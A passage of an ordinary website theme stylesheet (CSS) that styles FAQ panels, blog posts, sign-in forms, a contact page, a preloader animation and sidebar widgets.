	z-index: 0
}
@media (min-width: 768px) {
	.ui-timeline:before {
		left: 50%
	}
}
.ui-timeline .tl-item {
	display: table-row;
	margin-bottom: 5px
}
.ui-timeline .tl-item:before {
	display: none;
	content: ""
}
@media (min-width: 768px) {
	.ui-timeline .tl-item:before {
		display: block;
		width: 50%
	}
}
@media (max-width: 767px) {
	.ui-timeline .tl-item .tl-caption {
		margin-left: -39px;
	}
	.ui-timeline .tl-item .tl-body .tl-icon {
		left: -48px;
	}
}
.bg-gray {
	color: #000;
	background-color: #EFF0F1;
}
/*  Team Section  ||-----------*/
.designation {
	display: block;
	text-transform: capitalize;
	font-size: 15px;
	text-align: left;
}
/*  Serve Section  ||-----------*/
#serve-section img {
	width: 100%;
}
/*  Faq Page  ||-----------*/
.faq h3 {
	font-size: 24px;
	font-weight: 400;
	margin-bottom: 38px;
	text-transform: capitalize;
}
.faq .page-header {
	margin: 0;
}
.faq .faq-header h2 strong {
	border-bottom-style: solid;
	border-bottom-width: 2px;
}
.faq .faq-header h2 {
	margin-bottom: 27px;
	font-weight: 300;
}
.faq .faq-header {
	margin-bottom: 0;
}
.faq .panel-title > a, .panel-title a {
	display: block
}
.faq .panel-group .panel + .panel {
	margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body, .bg-custom {
	border: none;
	padding: 0 48px 0 18px;
	background: #f2ede9;
}
.faq .panel-default > .panel-heading, .card-header {
	padding: 0;
	background: #f2ede9;
}
.card-header {
	border-radius: 0px !important;
}
.faq .panel-default > .panel-heading a, .panel-title a {
	padding: 10px 60px 10px 28px;
	color: #26211d;
	position: relative;
}
.faq .panel-default > .panel-heading a:hover {
	text-decoration: none;
}
.faq .panel-default > .panel-heading a.collapsed, .panel-title a {
	background-position: right top
}
.faq .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none
}
.faq .panel-group .panel p {
	font-weight: 300;
}
.save-lives.ask-us {
	background: #faf8f6;
}
.save-lives.ask-us h2 {
	font-weight: 300;
	margin-bottom: 30px;
}
.faq .panel-heading {
	border-radius: 0;
}
.faq .collape-plus, .panel-title a i {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
	width: 48px;
	height: 100%;
	text-align: center;
}
.collape-plus:before {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit;
	font-weight: bold;
	text-transform: capitalize;
}
.faq .collape-plus, .panel-title a i {
	background: #daa106;
	color: #fff;
}
.panel-title a[aria-expanded="true"] .fa-plus:before {
	content: "\f068";
	font-famiyl: 'FontAwesome';
}
/*  404 page         ||---------------------------- */

.big-font {
	font-size: 130px;
	margin-bottom: 22px;
	display: block;
}
.big-font i {
	color: #daa106;
}
.page-404 {
	border-top: 1px solid #f1f1f1;
}
/* Blog Page   --------------------------------------------------------- */

.blog-post {
	display: inline-block;
	width: 100%;
}
.blog-post .post-media {
	position: relative;
	overflow: hidden;
	margin-bottom: 25px;
}
.blog-post .post-media iframe {
	width: 100%;
}
.blog-post .post-meta, .comment-list .post-meta, .sidebar-widget .post-meta {
	text-transform: uppercase;
	color: #999;
	font-size: 13px;
}
.post-meta span > a > i {
	color: #daa106;
}
.blog-post .post-meta span, .comment-list .post-meta span {
	margin-right: 3px;
}
.blog-post .post-header h5, .blog-post .post-header h4, .blog-post .post-header h3 {
	margin-top: 10px;
	margin-bottom: 12px;
}
.blog-post .post-header h2 {
	margin-bottom: 30px;
	margin-top: 10px;
}
.blog-post .post-entry {
	margin-bottom: 30px;
}
.blog-post .post-entry p, .blog-post .post-entry blockquote, .post-entry ul {
	margin-bottom: 20px;
}
.blog-post .post-entry ul {
	color: #202020;
}
.lead-point li {
	list-style: none;
	margin-bottom: 10px;
	color: #daa106;
	font-weight: 600;
}
.lead-point li i {
	margin-right: 10px;
}
.blog-post .post-tag {
	color: #999;
	text-transform: uppercase;
	font-size: 13px;
}
.blog-post .post-tag span {
	margin-right: 10px;
}
.blog-post .post-more-link {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.post-meta .post-more-link a {
	padding: 8px 18px;
	display: block;
	text-align: center;
	min-width: 0;
	height: auto;
	line-height: inherit;
}
.blog-post .post-more-link {
	position: relative;
	z-index: 2;
}
.blog-post .post-more-link a i {
	font-size: 18px;
	margin: 0;
	background: none;
}
.blog-post .icons-hover-black {
	position: absolute;
	bottom: 39px;
	padding: 10px 0;
	visibility: hidden;
}
.post-section .post-more-link {
	margin-top: 17px;
}
.post-section .blog-post .icons-hover-black {
	bottom: auto;
	top: 39px;
}
.blog-section .icons-hover-black {
	bottom: auto;
	top: 39px;
}
.blog-post .post-more-link:hover .icons-hover-black {
	visibility: visible;
}
.blog-post .post-more-link:hover .btn-color-line {
	background: #daa106;
	color: #fff;
}
.blog-post .icons-hover-black a {
	opacity: 0;
	transition: all 0.25s ease 0s;
}
.blog-post .post-more-link:hover .icons-hover-black a {
	opacity: 1;
	transition: all 0.25s ease 0s;
}
.facebook-icon {
	background: #3b5998;
}
.twitter-icon {
	background: #00a0d1;
}
.linkedin-icon {
	background: #00a0d1;
}
.googleplus-icon {
	background: #db4a39;
}
.blog-post .icons-hover-black a {
	padding: 8px 12px;
	color: #fff;
}
.blog-post .icons-hover-black a:hover {
	opacity: 0.8;
}
.blog-post .post-more-link .icons-hover-black i {
	line-height: 28px;
}
.blog-post blockquote {
	border-left: none;
	color: #fff;
	font-size: 17px;
	font-weight: 400;
	padding: 25px 25px;
	margin: 0px;
	font-weight: 300;
}
.blog-post blockquote:after {
	content: "";
	font-family: FontAwesome;
	padding-left: 7px;
	font-size: 12px;
}
.blog-post blockquote:before {
	content: "";
	font-family: FontAwesome;
	padding-right: 7px;
	font-size: 12px;
}
.blog-post-hr hr {
	margin-bottom: 45px;
}
.post-author {
	display: inline-block;
	position: relative;
	margin-bottom: 40px;
}
.post-author img {
	width: 120px;
}
.post-author .post-author-details {
	padding-left: 20px;
}
@media (max-width: 767px) {
	.post-author .post-author-details {
		padding-left: 0;
		padding-top: 25px;
	}
}
.blog-post .fa-tag {
	padding-right: 10px;
	color: #daa106;
}
.post-author h6 {
	margin-top: 0px;
	margin-bottom: 0;
}
.post-author-blog {
	overflow: hidden;
}
.post-author ul.social {
	margin: 0px;
	padding: 0px;
	font-size: 16px;
}
.post-author ul.social li {
	list-style: none;
	display: inline-block;
	margin: 0 5px;
}
.post-comment {
}
.post-comment .comment-numb {
	font-weight: 300;
}
.post-comment .comment-list {
	margin-left: 0px;
	padding-right: 0px;
	list-style: none;
	padding: 0px;
}
.post-comment .comment-list h6 {
	margin-top: 0px;
	margin-bottom: 3px;
}
.post-comment .comment-list li:first-child {
	padding-top: 0px;
}
.post-comment .comment-list li {
	padding-top: 15px;
}
.post-comment .comment-list li:last-child .comment-detail {
	border-bottom: 0px none;
}
.post-comment .comment-list li, .post-comment .comment-list .comment-reply {
	position: relative;
	padding-left: 100px;
}
.post-comment .comment-list .comment-detail {
	border-bottom: 1px dotted #eee;
	padding-bottom: 24px;
}
.post-comment .comment-list .comment-reply {
	padding-top: 30px;
}
.post-comment .comment-list .comment-reply-btn i {
	padding-right: 3px;
}
.post-comment .comment-avatar {
	left: 0;
	margin-right: 15px;
	position: absolute;
	width: 85px;
}
.post-comment .comment-avatar img {
	width: 100%;
}
.post-comment-star .star-rat {
	display: inline-block;
}
.post-comment-star label {
	margin-right: 6px;
}
.blog-date {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #daa106;
	color: #fff;
}
.post-media {
	position: relative;
}
.post-media .event-calender, .first-event .event-calender {
	width: 54px;
	height: 67px;
	font-size: 23px;
	padding-top: 11px;
	z-index: 9;
	text-align: center;
}
.post-media .event-calender span, .first-event .event-calender span {
	font-size: 12px;
}
.blog-post .blog-date span, .post-media .event-calender span {
	color: #fff;
}
.post-media img {
	display: block;
}
.event-calender span {
	font-size: 14px;
	color: #fff;
	display: block;
	text-transform: uppercase;
	margin-top: 0;
	margin-right: 0;
}
/*  Register and login Pages   ||-----------*/
.page-signin .main-body {
	max-width: 480px;
	margin: 10px auto;
}
.page-signin .body-inner {
	position: relative;
	padding: 0 20px 20px;
}
.card {
	position: relative;
	overflow: hidden;
	margin: 10px 0 0px 0;
	border: none;
	border-radius: 0px;
}
.mdl-shadow--2dp, .card-panel {
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.2), 0 1px 5px 0 rgba(0,0,0,0.12);
}
.bg-white {
	background-color: #fff;
	color: #3D4051;
}
.z-depth-2, .page-signin .card {
	box-shadow: 0 8px 17px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}
.card .card-content {
	padding: 20px;
	border-radius: 0 0 2px 2px;
}
.page-signin .card .card-content {
	padding: 30px 20px;
}
.page-signin .logo {
	font-size: 26px;
	font-weight: normal;
}
.page-signin .form-group {
	position: relative;
	margin: 0;
}
.ui-input-group {
	position: relative;
	margin: 18px 0 12px;
}
.card .card-action {
	border-top: 1px solid rgba(0,0,0,0.05);
	padding: 20px;
}
.card .card-action.no-border {
	border: 0;
}
.color-primary, a.color-primary {
	color: #daa106;
}
.card .card-action > a {
	margin-right: 20px;
	text-transform: uppercase;
}
.page-signin .additional-info {
	text-align: center;
	font-size: 12px;
}
.page-signin .additional-info a {
	color: #fafafa;
}
.page-signin .additional-info .divider-h {
	border-right: 1px solid #fafafa;
	margin: 0 15px;
}
.page-signin .additional-info {
	text-align: center;
	font-size: 12px;
	margin-top: 20px;
}
.page-signin .body-inner:before {
	z-index: -1;
	content: ' ';
	line-height: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #daa106;
	height: 220px;
}
.ui-input-group > input {
	padding-left: 0;
	padding-right: 0;
	border: none;
	box-shadow: 0 0 0 #fff;
	border: none;
	border-bottom: 1px solid #CBD5DD;
	margin: 0;
}
.ui-input-group > input:focus {
	border-bottom: 1px solid #CBD5DD;
	box-shadow: 0 0 0 #fff;
}
.page-signin .ui-input-group .form-control {
	color: #555;
}
.ui-input-group .input-bar {
	position: relative;
	display: block;
	width: 100%;
}
.ui-input-group .input-bar:before {
	left: 50%;
}
.ui-input-group .input-bar:before, .ui-input-group .input-bar:after {
	content: '';
	height: 1px;
	width: 0;
	bottom: 1px;
	position: absolute;
	background: #daa106;
	-webkit-transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
	-moz-transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
	transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
}
.ui-input-group .input-bar:after {
	right: 50%;
}
.ui-input-group .input-bar:before, .ui-input-group .input-bar:after {
	content: '';
	height: 1px;
	width: 0;
	bottom: 1px;
	position: absolute;
	background: #daa106;
	-webkit-transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
	-moz-transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
	transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
}
.ui-input-group > label {
	color: #999;
	font-size: 14px;
	font-weight: normal;
	position: absolute;
	pointer-events: none;
	left: 0;
	top: 10px;
	-webkit-transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
	-moz-transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
	transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
	margin: 0;
}
.ui-input-group>input:focus ~ label, .ui-input-group>input:valid ~
label {
	top: -20px;
	left: 0;
	font-size: 12px;
}
.ui-input-group>input:focus ~ label, .ui-input-group>textarea:focus ~
label {
	color: #daa106;
}
.ui-input-group>input:focus ~ .input-bar:before, .ui-input-group>input:focus ~
.input-bar:after {
	width: 50%;
}
.ui-input-group>input:focus ~ .input-bar:before, .ui-input-group>input:focus ~
.input-bar:after {
	width: 50%;
}
.checkbox-field label {
	font-size: 12px;
}
.checkbox-field #check_box {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0
}
.custom-check {
	width: 20px;
	height: 20px;
	display: inline-block;
	border: 1px solid #daa106;
	top: 4px;
	position: relative;
	margin-right: 10px;
}
.custom-check:before {
	content: "";
	font-family: "Ionicons";
	color: #daa106;
	font-size: 24px;
	position: absolute;
	top: -3px;
	left: 5px;
}
.checkbox-field #check_box:checked + .custom-check:before {
	content: "\f3fd";
}
.spacer {
	display: block;
	margin-top: 15px;
	margin-bottom: 15px;
}
/*Newslatter*/
.newsletter {
	position: relative;
}
.newsletter form {
	position: relative;
	margin-top: 20px;
}
.newsletter .newsletter-input {
	appearance: none;
	-webkit-appearance: none;
	border: 1px solid #fff;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	color: #202020;
	outline: none;
	font-weight: 400;
	letter-spacing: 1px;
	font-size: 13px;
	padding: 12px 15px;
	transition: all 0.2s ease 0s;
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	display: inline-block;
}
.newsletter .newsletter-input, .newsletter .newsletter-input:focus {
	width: 100%;
	border-top: 0px none;
	border-left: 0px none;
	border-right: 0px none;
	padding-right: 40px;
	background: none;
	border-radius: 0;
	border: 1px solid #B1AFAF;
	color: #7f7f7f;
}
.newsletter .newsletter-btn {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 18px;
	background: #daa106;
	line-height: 46px;
	border-radius: 0;
	width: 49px;
}
/*project*/
#project-section .italic {
	margin-bottom: 8px;
}
#project-section .grid figure {
	float: none
}
#project-section:hover .owl-prev, #project-section:hover .owl-next {
	width: 40px;
}
/*======================*/
.block_wrapper {
	overflow: hidden;
	transform: translateZ(0)
}
.box-block {
	border: 1px solid #ddd;
}
.title-box {
	position: relative;
	padding-left: 70px;
}
.box-icon {
	position: absolute;
	top: 0;
	left: 0;
}
.box-icon {
	color: #4b4e53;
	font-size: 54px;
	-webkit-transition: prop time;
	transition: all 0.1s ease 0s;
}
.box-block:hover .box-icon {
	font-size: 62px;
}
.title-box h3 {
	color: #4b4e53;
	line-height: 2;
	font-size: 18px;
	margin: 0;
}
.title-box p {
	margin-bottom: 0;
}
.our-point {
	padding: 0 0 0 20px;
}
.our-point li {
	list-style: none;
	margin-bottom: 10px;
	color: rgba(0, 0, 0, 0.61);
}
.our-point li i {
	color: rgba(0, 0, 0, 0.61);
}
.our-vision p {
	font-size: 17px;
	line-height: 1.65;
}
/*  Contact Page   ||-----------*/
.map {
	width: 100%;
	height: 450px;
}
#map {
	height: 100%;
}
#success {
	display: none;
	position: absolute;
	top: -76px;
	left: 0;
	width: 100%
}
.dark-translucent-bg {
	border-top: none;
	border-bottom: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 9;
}
.dark-translucent-bg {
	background-color: rgba(0,0,0,.4);
}
.contact-form {
	position: relative;
	background: #fff;
	text-align: center;
}
.contact-form input[type="text"], .contact-form textarea {
	padding-right: 30px;
	border: 1px solid #DEDEDE;
	margin-bottom: 0;
	font-size: 14px;
}
form .error {
	border-color: #e1534f;
}
.contact-form textarea {
	height: 202px;
}
.contact-form input[type="text"] {
	display: block;
	height: 46px;
	margin-bottom: 32px;
	width: 100%;
	font-size: 14px;
	padding: 0 15px;
	border: 1px solid #e5e5e5;
	color: #878787;
	background: transparent;
	-webkit-appearance: none;
	border-radius: 0;
}
.contact-form input[type="text"]:focus, .contact-form textarea:focus {
	border: 1px solid #daa106;
}
.i-block {
	display: inline-block;
}
.icon-circle {
	font-size: 50px;
	border: 1px solid #d5d5d5;
	height: 89px;
	width: 89px;
	text-align: center;
	line-height: 89px;
	margin: 0 auto;
	border-radius: 100%;
	display: block;
}
.contact .icon-circle {
	border: 1px solid #daa106;
	color: #daa106;
}
.mapmarker .ion-ios-location {
	color: #daa106;
	font-size: 50px;
}
@media (max-width: 767px) {
	.inner-intro .container {
		width: 100%;
		max-width: 720px;
		text-align: center;
	}
}
/*  Preloader   ||-----------*/
#preloader {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999999;
	background: #fff;
}
.sk-circle {
	width: 80px;
	height: 80px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.sk-circle .sk-child {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.sk-circle .sk-child:before {
	content: '';
	display: block;
	margin: 0 auto;
	width: 15%;
	height: 15%;
	background-color: #0c1f38;
	border-radius: 100%;
	-webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
	animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
}
.sk-circle .sk-circle2 {
	-webkit-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	transform: rotate(30deg);
}
.sk-circle .sk-circle3 {
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.sk-circle .sk-circle4 {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.sk-circle .sk-circle5 {
	-webkit-transform: rotate(120deg);
	-ms-transform: rotate(120deg);
	transform: rotate(120deg);
}
.sk-circle .sk-circle6 {
	-webkit-transform: rotate(150deg);
	-ms-transform: rotate(150deg);
	transform: rotate(150deg);
}
.sk-circle .sk-circle7 {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.sk-circle .sk-circle8 {
	-webkit-transform: rotate(210deg);
	-ms-transform: rotate(210deg);
	transform: rotate(210deg);
}
.sk-circle .sk-circle9 {
	-webkit-transform: rotate(240deg);
	-ms-transform: rotate(240deg);
	transform: rotate(240deg);
}
.sk-circle .sk-circle10 {
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}
.sk-circle .sk-circle11 {
	-webkit-transform: rotate(300deg);
	-ms-transform: rotate(300deg);
	transform: rotate(300deg);
}
.sk-circle .sk-circle12 {
	-webkit-transform: rotate(330deg);
	-ms-transform: rotate(330deg);
	transform: rotate(330deg);
}
.sk-circle .sk-circle2:before {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.sk-circle .sk-circle3:before {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}
.sk-circle .sk-circle4:before {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.sk-circle .sk-circle5:before {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
.sk-circle .sk-circle6:before {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}
.sk-circle .sk-circle7:before {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}
.sk-circle .sk-circle8:before {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.sk-circle .sk-circle9:before {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}
.sk-circle .sk-circle10:before {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}
.sk-circle .sk-circle11:before {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}
.sk-circle .sk-circle12:before {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}
@-webkit-keyframes sk-circleBounceDelay {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes sk-circleBounceDelay {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
/* ==============================
 20. Side Bar Widget styles
 ============================== */

.single-sidebar-widget ul {
	list-style: none;
	padding-left: 0;
}
.single-sidebar-widget {
	margin-bottom: 50px;
}
.single-sidebar-widget:last-child {
	margin-bottom: 0;
}
.single-sidebar-widget .sec-title {
	margin-bottom: 30px;
}
.single-sidebar-widget .sec-title h2 {
	font-size: 20px;
	font-family:  'Poppins', sans-serif;
}
.single-sidebar-widget .sec-title {
	font-size: 15px;
	font-weight: 600;
}
.single-sidebar-widget .sec-title h2:after {
	width: 35px;
}
.single-sidebar-widget .contact-form input, .single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button {
	height: 40px;
}
.single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button {
	margin-bottom: 2px;
}
.single-sidebar-widget .contact-form .select-menu + .ui-selectmenu-button .ui-selectmenu-text {
	line-height: 40px;
}
.single-sidebar-widget .dwnld-broucher a {
	text-transform: uppercase;
	color: #08ADD0;
	font-weight: 600;
	margin-top: 30px;
	font-size: 12px;
	display: inline-block;
}
.single-sidebar-widget .special-links li:last-child {
	margin-bottom: 0;
}
.single-sidebar-widget .special-links li a {
	background: #f9f9f9;
	color: #323232;
	border: 1px solid #e9e9e9;
	font-weight: 600;
	text-transform: uppercase;
	display: block;
	margin-bottom: 5px;
	line-height: 50px;
	position: relative;
	padding: 0 20px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	position: relative;
}
.single-sidebar-widget .special-links li:hover a:after, .single-sidebar-widget .special-links li.active a:after {
	color: inherit;
}
.single-sidebar-widget .special-links li a:after {
	content: '\f101';
	font-family: 'FontAwesome';
	position: absolute;
	top: 0;
	right: 20px;
	line-height: 50px;
	color: #6A6969;
	font-weight: normal;
}
.single-sidebar-widget .special-links li a:before {
	content: '\f0da';
	font-family: 'FontAwesome';
	position: absolute;
	top: 0;
	left: -1px;
	color: #fab702;
	font-size: 0px;
	line-height: 50px;
	opacity: 0;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	border-left: 4px solid #fab702;
}
.single-sidebar-widget .special-links li:hover a, .single-sidebar-widget .special-links li a.active {
	background: #fff;
	color: #fab702;
}
.single-sidebar-widget .special-links li a.active:after {
	color: #fab702;
}
.single-sidebar-widget .special-links li a:hover:before, .single-sidebar-widget .special-links li a.active:before {
	opacity: 1;
}
.search-box placeholder {
	color: #000;
}
.single-sidebar-widget .search-box form {
	background: #e5e5e5;
	width: 100%;
	height: 48px;
	border: 1px solid #e9e9e9;
}
.single-sidebar-widget .search-box form input {
	padding-left: 30px;
	border: none;
	outline: none;
	height: 100%;
	color: rgba(255, 255, 255, 0.5);
	width: calc(100% - 55px);
	background-color: transparent;
}
.single-sidebar-widget .search-box form input::-webkit-input-placeholder {
	/* WebKit, Blink, Edge */
	color: rgba(255, 255, 255, 0.5);
	opacity: 1;
}
.single-sidebar-widget .search-box form input:-moz-placeholder {
	/* Mozilla Firefox 4 to 18 */
	color: rgba(255, 255, 255, 0.5);
	opacity: 1;
}
.single-sidebar-widget .search-box form input::-moz-placeholder {
	/* Mozilla Firefox 19+ */
	color: rgba(255, 255, 255, 0.5);
	opacity: 1;
}
.single-sidebar-widget .search-box form input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: rgba(255, 255, 255, 0.5);
}
.single-sidebar-widget .search-box form input:placeholder-shown {
	/* Standard (https://drafts.csswg.org/selectors-4/#placeholder) */
	color: rgba(186, 185, 185, 1);
}
.single-sidebar-widget .search-box form button {
	position: relative;
	left: 2px;
	width: 50px;
	background: #fab702;
	color: #000000;
	font-size: 16px;
	padding: 11px 0px;
	border: none;
	outline: none;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .search-box form button:hover {
	background: #1FB5C7;
}
.single-sidebar-widget .search-box form button:hover i {
	color: #fff;
}
.single-sidebar-widget .search-box form button:hover:after {
	background: #1FB5C7;
}
.single-sidebar-widget .search-box form button i {
	position: relative;
	z-index: 2;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .categories ul li:last-child a {
	border: none;
}
.single-sidebar-widget .categories ul li a {
	color: #898989;
	text-transform: capitalize;
	line-height: 42px;
	display: block;
	border-bottom: 1px solid #E6E6E6;
	position: relative;
}
.single-sidebar-widget .categories ul li a:after {
	content: '\f105';
	font-family: 'FontAwesome';
	color: #C8C8C8;
	position: absolute;
	top: 0;
	right: 0;
}
.single-sidebar-widget .popular-post .img-cap-effect .img-box .img-caption:before {
	border-width: 2px;
}
.single-sidebar-widget .popular-post li {
	margin-bottom: 30px;
}
.single-sidebar-widget .popular-post li:last-child {
	margin-bottom: 0;
}
.single-sidebar-widget .popular-post .img-box, .single-sidebar-widget .popular-post .content {
	display: table-cell;
	vertical-align: middle;
}
.single-sidebar-widget .popular-post .img-box {
	width: 110px;
}
.single-sidebar-widget .popular-post .content {
	padding-left: 30px;
}
.single-sidebar-widget .popular-post .content a h4 {
	font-family:  'Poppins', sans-serif;
	color: #242424;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .popular-post .content a h4:hover {
	color: #1FB5C7;
}
.single-sidebar-widget .popular-post .content p {
	color: #8E8D8D;
	font-size: 13px;
	line-height: 20px;
	margin: 0;
}
.single-sidebar-widget .popular-post .content span {
	color: #1CBAC8;
	font-size: 13px;
	display: block;
	margin-top: 4px;
	font-weight: 500;
}
.single-sidebar-widget .text-box p {
	color: #8E8D8D;
}
.single-sidebar-widget .insta-feed ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.single-sidebar-widget .insta-feed ul .img-cap-effect .img-box .img-caption:before {
	border-width: 2px;
}
.single-sidebar-widget .insta-feed {
	font-size: 0;
	display: inline-block;
}
.single-sidebar-widget .insta-feed img {
	max-width: 100%;
	display: inline-block;
	font-size: 0;
	margin-bottom: 1px;
	margin-right: 1px;
}
.single-sidebar-widget .tag-cloud {
	font-size: 0;
	margin-left: -5px;
	margin-right: -5px;
}
.single-sidebar-widget .tag-cloud li {
	display: inline-block;
}
.single-sidebar-widget .tag-cloud li a {
	display: block;
	color: #787878;
	text-transform: uppercase;
	border: 1px solid #EAEAEA;
	border-radius: 20px;
	padding: 7px 22px;
	font-size: 12px;
	margin: 0 5px;
	margin-bottom: 10px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.single-sidebar-widget .tag-cloud li a:hover {
	background: #E5E5E5;
	color: #787878;
	border-color: #E5E5E5;
}
.single-client-box {
	margin-bottom: 50px;
}
.single-client-box:last-child {
	margin-bottom: 0;
}
.single-client-box .icon-box, .single-client-box .content {
	display: table-cell;
	vertical-align: middle;
}
.single-client-box .icon-box {
	width: 170px;
	text-align: center;
	border-top: 4px solid #1FB5C7;
	border-left: 1px solid #E9E9E9;
	border-bottom: 1px solid #E9E9E9;
}
.single-client-box .content {
	padding-top: 30px;
	padding-bottom: 30px;
	padding-right: 30px;
	padding-left: 30px;
	border-right: 1px solid #E9E9E9;
	border-bottom: 1px solid #E9E9E9;
	border-top: 1px solid #E9E9E9;
}
.single-client-box .content h3 {
	font-size: 18px;
	font-weight: bold;
	font-family:  'Poppins', sans-serif;
	color: #242424;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.single-client-box .content p {
	color: #898989;
	margin: 0;
}
.single-sidebar-widget ul.brochure-btns li a {
	font-family:  'Poppins', sans-serif;
	color: #404040;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	display: block;
	background: #FBFBFB;
	border: 1px solid #EDEDED;
	padding: 12px 20px;
}
.single-sidebar-widget ul.brochure-btns li {
	display: block;
	margin-bottom: 21px;
}
.single-sidebar-widget ul.brochure-btns li a i {
	color: #e94429;
	margin: 0 10px 0;
	font-size: 1.2em;
}
.faq.service-box .panel-group .panel-heading + .panel-collapse > .panel-body {
	padding: 20px 18px;
	background: rgba(242, 237, 233, 0.38)
}
@media (max-width: 480px) {
	h1 {
		font-size: 36px;
	}
}

/*===========NEW ABOUT PAGE============*/
.solution_box.about_new {
	padding-top: 0px;
	padding-bottom: 0px;
}
.solution_box.about_new i {
	background: #f1f1f1;
	height: 85px;
	width: 85px;
	line-height: 85px;
	border-radius: 50%;
	font-size: 40px;
}
.single-fact.new_counter {
	background: transparent;
}
.single-fact.new_counter span.counter {
	color: #fff;
	font-size: 35px;
	padding: 0px;
}
.bigger_text {
	text-transform: uppercase;
}

#team_about .team-block span {
	font-size: 15px;
}
#team_about .team-block {
	color: #444;
	background: #f7f7f7;
}
#team_about .team-block span {
	color: #4c4c4c;
}

.border_middle {
	position: relative;
}
.border_middle:before {
	background: #d4d4d4;
	width: 100%;
	height: 2px;
	content: "";
	top: 45%;
	left: 0px;
	position: absolute;
	transform: translateY(-50%);
}
.bullet_round {
	position: relative;
	display: inline-block;
	width: 100%;
}
.bullet_round:after, .second_righ:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 0px;
	height: 15px;
	width: 15px;
	border-radius: 50%;
	background: #ffc527;
	transform: translateY(-50%);
	pointer-events: none;
}

.bullet_round:before, .second_righ:before {
	content: "";
	border-radius: 50%;
	height: 15px;
	width: 15px;
	position: absolute;
	top: 39%;
	left: 0px;
	transform: translateY(-50%);
	animation: pulsate 1s ease-out;
	animation-iteration-count: infinite;
	opacity: 0;
	-webkit-box-shadow: 0 0 1px 2px #89849b;
	box-shadow: 0 0 6px 6px #9a5800;
	animation-delay: 1.1s;
	pointer-events: none;
}
.second_righ:after, .second_righ:before {
	left: auto;
	right: 0;
}
@keyframes pulsate {
0% {
-webkit-transform: scale(0.1, 0.1);
-moz-transform: scale(0.1, 0.1);
-o-transform: scale(0.1, 0.1);
